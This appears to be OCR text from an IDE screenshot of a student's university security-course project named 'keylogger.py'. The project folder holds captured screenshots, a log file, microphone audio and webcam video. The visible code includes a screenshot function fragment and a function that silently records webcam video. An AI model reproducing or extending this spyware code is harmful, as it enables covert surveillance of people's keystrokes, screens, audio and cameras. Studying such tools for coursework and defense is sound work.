 PC
F2 Final Project 2
Version control
Current File
Project
screenshots
video
1NIWV2O.png
3BRNTDB.png
4OXBA08.png
7WJDJGH.png
07ITUNX.png
890EPQ2.png
BUHKL7I.png
C2QXZ22.png
D7MIQB4.png
DFCD95V.png
DPX2P3Z.png
ENUHA5M.png
GEZR6Y1.png
JX6DR2X.png
K5MEQSA.png
keylogger.py
KUOBJWB.png
Logfile.txt
mic.wav
keylogger.py
9 19 10
63 def ScreenShot():
73 pics_names.append(file_path)
74 pyautogui.screenshot().save(file_path)
75
76
2 usages
77 def record_webcam(duration=10):
78 cap = cv2.VideoCapture(0)
79 fourcc = cv2.VideoWriter_fourcc(*'mp4v')
80 video_file_path = os.path.join('video', 'webcam.mp4')
81 out = cv2.VideoWriter(video_file_path, fourcc, 20.0, (640, 480))
82 start_time = time.time()
83
84 while int(time.time() - start_time) < duration:
85 ret, frame = cap.read()
86 if ret:
87 out.write(frame)
88 else:
89 break
90
91 cap.release()
92 out.release()
93 cv2.destroyAllWindows()
Run
keylogger
"C:\Program Files\Python311\python.exe" "D:\University of Windsor\Semester 3\COMP 8677 - Networking & Data Security\Project\Final Project 2\keylogger.py"
Final Project 2 > keylogger.py
200:1 CRLF UTF-8 4 spaces Python 3.11 (2)
1
32°C
Mostly sunny
Search
PC
ENG
US
5:44 PM
2024-07-31
PRE